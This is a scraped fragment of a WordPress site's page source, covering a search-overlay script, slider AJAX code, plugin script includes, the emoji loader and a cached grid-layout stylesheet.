				if(jQuery('#esg_search_bg').length > 0) return true; //only allow one instance at a time
				
				var identifier = 0;
				var overlay_skin = ["light"];
				var skins = ["4"];
				
				if(jQuery(this).is('.field')){
				identifier = 0;
			}				
				var counter = {val:jQuery(document).scrollTop()};
				
				punchgs.TweenLite.to(counter,0.5,{val:0,ease:punchgs.Power4.easeOut,
					onUpdate:function() {
						forcescrolled = true;
						punchgs.TweenLite.set(jQuery(window),{scrollTop:counter.val});
					},
					onComplete:function(){
						forcescrolled = false;
					}
				});

				forcescrolled = true;

				jQuery('body').append('<div id="esg_search_bg" class="'+overlay_skin[identifier]+'"></div><div id="esg_search_wrapper"></div>');
				var sw = jQuery('#esg_search_wrapper'),
					sb = jQuery('#esg_search_bg'),
					onfocus = "if(this.value == 'Enter your search') { this.value = ''; }",
					onblur = "if(this.value == '') { this.value = 'Enter your search'; }",
					ivalue = "Enter your search";

				sw.append('<div class="esg_searchcontainer '+overlay_skin[identifier]+'" style="position:relative; width:100%; "></div>');
				var cont = sw.find('.esg_searchcontainer');
				cont.append('<div id="esg_big_search_wrapper" class="'+overlay_skin[identifier]+'"><div id="esg_big_search_fake_txt">Enter your search</div><input class="bigsearchfield" name="bigsearchfield" type="text"></input></div><div class="esg_big_search_close"><i class="eg-icon-cancel"></i></div>');
				cont.append('<div class="esg_searchresult_title"></div>');

				var bsft = jQuery('#esg_big_search_fake_txt'),
					myst = new punchgs.SplitText(bsft,{type:"words,chars"}),
					mytl = new punchgs.TimelineLite();
				mytl.pause(0);

				mytl.add(punchgs.TweenLite.to(bsft,0.4,{x:30,ease:punchgs.Power2.easeOut}));
				jQuery.each(myst.chars,function(index,chars) {
					mytl.add(punchgs.TweenLite.to(chars,0.2,{autoAlpha:0,scale:0.8,ease:punchgs.Power2.easeOut}),(Math.random()*0.2));
				});


				var inp = cont.find('input');
				setTimeout(function() {
					inp.trigger('focus');
				},450);

				inp.on('keyup',function(e) {
					if (inp.val().length==0)
						mytl.reverse();
					else
						mytl.play();
				});
				inp.on('keypress',function(e) {
					if (inp.val().length==0)
						mytl.reverse();
					else
						mytl.play();

					if (e.keyCode==13) {
						cont.find('.esg_searchresult').remove();
						
						var objData = {
							action: 'Essential_Grid_Front_request_ajax',
							client_action: 'get_search_results',
							token: '7814349eef',
							data: {search: inp.val(), skin: skins[identifier] }
						};
						
						jQuery.ajax({
							type:'post',
							url: "https://lettersfortitles.com/wp-admin/admin-ajax.php",
							dataType:'json',
							data:objData
						}).success(function(result,status,arg3) {
							if(typeof(result.data) !== 'undefined'){
								jQuery('#esg_search_wrapper .esg_searchcontainer').append("<div class='esg_searchresult'>"+result.data+"</div>");
							}
						}).error(function(arg1, arg2, arg3) {
							jQuery('#esg_search_wrapper .esg_searchcontainer').html("<div class='esg_searchresult'><p class='futyi'>FAILURE: "+arg2+"   "+arg3+"</p></div>");
						});

					}
				});

				punchgs.TweenLite.fromTo(sw,0.4,{x:0,y:0,scale:0.7,autoAlpha:0,transformOrigin:"50% 0%"},{scale:1,autoAlpha:1,x:0,ease:punchgs.Power3.easeOut,delay:0.1});
				punchgs.TweenLite.fromTo(sb,0.4,{x:0,y:0,scale:0.9,autoAlpha:0,transformOrigin:"50% 0%"},{scale:1,autoAlpha:1,x:0,ease:punchgs.Power3.easeOut});
				var bgs =  jQuery('.esg_big_search_close');
				bgs.hover(function() {
					punchgs.TweenLite.to(bgs,0.4,{rotation:180});
				},function() {
					punchgs.TweenLite.to(bgs,0.4,{rotation:0});
				})
				bgs.on('click',function() {
					punchgs.TweenLite.to(sw,0.4,{x:0,y:0,scale:0.8,autoAlpha:0,ease:punchgs.Power3.easeOut,onComplete:function(){
						sw.remove();
						//kill everything from essential !!!!
					}});
					punchgs.TweenLite.to(sb,0.4,{x:0,y:0,scale:0.9,delay:0.1,autoAlpha:0,ease:punchgs.Power3.easeOut,onComplete:function(){
						sb.remove();
					}});
				});
			});
		</script>
		<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'bedcde46c6',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://lettersfortitles.com/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><img src="https://lettersfortitles.com/wp-content/uploads/2020/10/lettersbkg2.jpg" id="fsb_image" alt=""/><script type="text/javascript" src="https://lettersfortitles.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/themes/padma/library/media/js/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"812","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1768720061" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.14" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="padma-sticky-js-extra">
/* <![CDATA[ */
var PadmaStickyWrappers = {"#wrapper-wkn58267397271fb":{"offset_top":"4"}};
//# sourceURL=padma-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/themes/padma/library/media/js/sticky.js?ver=6.9" id="padma-sticky-js"></script>
<script type="text/javascript" id="essential-grid-essential-grid-script-js-extra">
/* <![CDATA[ */
var eg_ajax_var = {"url":"https://lettersfortitles.com/wp-admin/admin-ajax.php","nonce":"6f6cb31eac"};
//# sourceURL=essential-grid-essential-grid-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lettersfortitles.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.10" id="essential-grid-essential-grid-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lettersfortitles.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lettersfortitles.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://lettersfortitles.com/wp-content/uploads/padma/cache/layout-archive-https-2ff1374.css?ver=6.9
body_size: 637
content:
div#wrapper-wkn58267397271fb{min-width:1032px}div#wrapper-wkn58267397271fb div.grid-container{width:1032px}div#wrapper-wkn58267397271fb.responsive-grid{min-width:0 !important}div#wrapper-wkn58267397271fb.responsive-grid div.grid-container{width:auto !important;max-width:1032px}div.grid-fluid-24-20-24 .column{margin-left:2.325581395%}div.grid-fluid-24-20-24 .grid-width-1{width:1.937984496%}div.grid-fluid-24-20-24 .grid-left-1{margin-left:6.589147287%}div.grid-fluid-24-20-24 .column-1.grid-left-1{margin-left:4.263565891%}div.grid-fluid-24-20-24 .grid-width-2{width:6.201550388%}div.grid-fluid-24-20-24 .grid-left-2{margin-left:10.852713178%}div.grid-fluid-24-20-24 .column-1.grid-left-2{margin-left:8.527131783%}div.grid-fluid-24-20-24 .grid-width-3{width:10.465116279%}div.grid-fluid-24-20-24 .grid-left-3{margin-left:15.11627907%}div.grid-fluid-24-20-24 .column-1.grid-left-3{margin-left:12.790697674%}div.grid-fluid-24-20-24 .grid-width-4{width:14.728682171%}div.grid-fluid-24-20-24 .grid-left-4{margin-left:19.379844961%}div.grid-fluid-24-20-24 .column-1.grid-left-4{margin-left:17.054263566%}div.grid-fluid-24-20-24 .grid-width-5{width:18.992248062%}div.grid-fluid-24-20-24 .grid-left-5{margin-left:23.643410853%}div.grid-fluid-24-20-24 .column-1.grid-left-5{margin-left:21.317829457%}div.grid-fluid-24-20-24 .grid-width-6{width:23.255813953%}div.grid-fluid-24-20-24 .grid-left-6{margin-left:27.906976744%}div.grid-fluid-24-20-24 .column-1.grid-left-6{margin-left:25.581395349%}div.grid-fluid-24-20-24 .grid-width-7{width:27.519379845%}div.grid-fluid-24-20-24 .grid-left-7{margin-left:32.170542636%}div.grid-fluid-24-20-24 .column-1.grid-left-7{margin-left:29.84496124%}div.grid-fluid-24-20-24 .grid-width-8{width:31.782945736%}div.grid-fluid-24-20-24 .grid-left-8{margin-left:36.434108527%}div.grid-fluid-24-20-24 .column-1.grid-left-8{margin-left:34.108527132%}div.grid-fluid-24-20-24 .grid-width-9{width:36.046511628%}div.grid-fluid-24-20-24 .grid-left-9{margin-left:40.697674419%}div.grid-fluid-24-20-24 .column-1.grid-left-9{margin-left:38.372093023%}div.grid-fluid-24-20-24 .grid-width-10{width:40.310077519%}div.grid-fluid-24-20-24 .grid-left-10{margin-left:44.96124031%}div.grid-fluid-24-20-24 .column-1.grid-left-10{margin-left:42.635658915%}div.grid-fluid-24-20-24 .grid-width-11{width:44.573643411%}div.grid-fluid-24-20-24 .grid-left-11{margin-left:49.224806202%}div.grid-fluid-24-20-24 .column-1.grid-left-11{margin-left:46.899224806%}div.grid-fluid-24-20-24 .grid-width-12{width:48.837209302%}div.grid-fluid-24-20-24 .grid-left-12{margin-left:53.488372093%}div.grid-fluid-24-20-24 .column-1.grid-left-12{margin-left:51.162790698%}div.grid-fluid-24-20-24 .grid-width-13{width:53.100775194%}div.grid-fluid-24-20-24 .grid-left-13{margin-left:57.751937984%}div.grid-fluid-24-20-24 .column-1.grid-left-13{margin-left:55.426356589%}div.grid-fluid-24-20-24 .grid-width-14{width:57.364341085%}div.grid-fluid-24-20-24 .grid-left-14{margin-left:62.015503876%}div.grid-fluid-24-20-24 .column-1.grid-left-14{margin-left:59.689922481%}div.grid-fluid-24-20-24 .grid-width-15{width:61.627906977%}div.grid-fluid-24-20-24 .grid-left-15{margin-left:66.279069767%}div.grid-fluid-24-20-24 .column-1.grid-left-15{margin-left:63.953488372%}div.grid-fluid-24-20-24 .grid-width-16{width:65.891472868%}div.grid-fluid-24-20-24 .grid-left-16{margin-left:70.542635659%}div.grid-fluid-24-20-24 .column-1.grid-left-16{margin-left:68.217054264%}div.grid-fluid-24-20-24 .grid-width-17{width:70.15503876%}div.grid-fluid-24-20-24 .grid-left-17{margin-left:74.80620155%}div.grid-fluid-24-20-24 .column-1.grid-left-17{margin-left:72.480620155%}div.grid-fluid-24-20-24 .grid-width-18{width:74.418604651%}div.grid-fluid-24-20-24 .grid-left-18{margin-left:79.069767442%}div.grid-fluid-24-20-24 .column-1.grid-left-18{margin-left:76.744186047%}div.grid-fluid-24-20-24 .grid-width-19{width:78.682170543%}div.grid-fluid-24-20-24 .grid-left-19{margin-left:83.333333333%}div.grid-fluid-24-20-24 .column-1.grid-left-19{margin-left:81.007751938%}div.grid-fluid-24-20-24 .grid-width-20{width:82.945736434%}div.grid-fluid-24-20-24 .grid-left-20{margin-left:87.596899225%}div.grid-fluid-24-20-24 .column-1.grid-left-20{margin-left:85.271317829%}div.grid-fluid-24-20-24 .grid-width-21{width:87.209302326%}div.grid-fluid-24-20-24 .grid-left-21{margin-left:91.860465116%}div.grid-fluid-24-20-24 .column-1.grid-left-21{margin-left:89.534883721%}div.grid-fluid-24-20-24 .grid-width-22{width:91.472868217%}div.grid-fluid-24-20-24 .grid-left-22{margin-left:96.124031008%}div.grid-fluid-24-20-24 .column-1.grid-left-22{margin-left:93.798449612%}div.grid-fluid-24-20-24 .grid-width-23{width:95.736434109%}div.grid-fluid-24-20-24 .grid-left-23{margin-left:100.387596899%}div.grid-fluid-24-20-24 .column-1.grid-left-23{margin-left:98.062015504%}div.grid-fluid-24-20-24 .grid-width-24{width:100%}div#wrapper-wlk582673972b121{min-width:1032px}div#wrapper-wlk582673972b121 div.grid-container{width:1032px}div#wrapper-wlk582673972b121.responsive-grid{min-width:0 !important}div#wrapper-wlk582673972b121.responsive-grid div.grid-container{width:auto !important;max-width:1032px}#block-bbz580e94e91b22c .block-content{position:relative;text-align:center}#block-bbz580e94e91b22c img{margin:auto;position:absolute;bottom:0;left:0;top:0;right:0}